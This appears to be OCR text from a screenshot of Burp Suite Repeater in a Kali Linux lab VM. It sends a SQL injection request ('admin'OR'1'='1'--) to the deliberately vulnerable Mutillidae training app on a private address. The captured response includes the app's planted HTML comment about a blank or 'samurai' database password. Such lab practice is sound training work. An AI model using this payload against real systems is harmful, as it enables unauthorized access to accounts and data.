 Kali Linux (Snapshot 11) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4 2 23:22
192.168.1.118/mutillidae/i Login :: Damn Vulnerable
192.168.1.118/mutillidae/index.php?page=user-info.php&username=admin+&passw
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
5 × +
Send Cancel < > Target: http://192.168.1.118 HTTP/1
In
Request
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=
user-info.php&username=admin'OR'1'='1'--&
password=kohls&
user-info-php-submit-button=
View+Account+Details HTTP/1.1
2 Host: 192.168.1.118
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.1.118/mutillidae/index.php
?page=user-info.php&username=admin+&passw
ord=admin&user-info-php-submit-button=Vie
w+Account+Details
9 Cookie: PHPSESSID=
3a15e45b2b452c9e0ce6fa82d74ee13a
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2025 20:22:32 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Logged-In-User:
7 Cache-Control: public
8 Pragma: public
9 Last-Modified: Sat, 31 May 2025 20:22:32
GMT
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13 Content-Length: 24503
14
15
16 <!-- I think the database password is
set to blank or perhaps samurai.
17 It depends on whether you installed this
web app from irongeeks site or
18 are using it inside Kevin Johnsons
Samurai web testing framework.
19 It is ok to put the password in HTML
comments because no user will ever see
20 this comment. I remember that security
instructor saying we should use the
21 framework comment symbols (ASP.NET,
JAVA, PHP, Etc.)
22 rather than HTML comments, but we all
know those
23 security instructors are just making all
this up. -->
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 12
Inspector
Notes
Custom actions
Done 24,881 bytes | 97 millis
Event log (2) All issues Memory: 189.3MB Disabled
Mutillidae
Channel
Did you setup/reset the DB?
192.168.1.118
Right Ctrl
21°
9+
RT